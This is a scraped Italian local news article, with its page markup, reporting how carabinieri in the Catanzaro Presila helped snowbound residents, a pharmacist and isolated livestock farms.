
            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg" data-caption=""><img width="696" height="548" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151-696x548.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151-696x548.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151-300x236.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151-768x605.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151-533x420.jpeg 533w, https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg 828w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="28BB2A70-0E2E-4384-B4B8-0474E4C07151"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>A causa della abbondanti nevicate, che hanno interessato la PreSila Catanzarese creando notevoli disagi alla viabilità e isolando alcune aziende agricole, i carabinieri della Stazione di Petronà sono stati impegnati, a fianco della popolazione, per fornire assistenza agli automobilisti in difficoltà, trasportare generi alimentari di prima necessità agli anziani impossibilitati ad uscire di casa e coordinare le attività dei volontari del locale club fuoristrada 4&#215;4 per raggiungere le abitazioni maggiormente isolate.</p>
<p>In particolare, i carabinieri e i volontari del club 4&#215;4, usando veicoli particolarmente equipaggiati per battere strade fuori pista, hanno anche consentito l&#8217;apertura di una farmacia accompagnando sul posto la titolare bloccata a casa.</p>
<p>Nel primo pomeriggio sono anche state raggiunte tre aziende agricole che allevano complessivamente 150 capi di bestiame bisognevoli di essere ricoverati e governati e che erano rimaste completamente isolate a causa del maltempo.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p>In tutti i centri del catanzarese, specie in quelli di montagna e più isolati, i carabinieri stanno raccomandando alla popolazione, in particolare agli anziani, di evitare di trovarsi in situazioni che possano mettere in pericolo la loro vita.</p>
<p>&nbsp;</p>
<div id="inArticle">
<div class="ob-smartfeed-wrapper feedIdx-3">
<div id="outbrain_widget_3" class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_4" data-ob-mark="true" data-browser="mozilla" data-os="iphone" data-dynload="" data-idx="3">
<div class="ob-widget ob-feed-layout CRMB_7">
<div class="ob-widget-header"></div>
</div>
</div>
</div>
</div>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 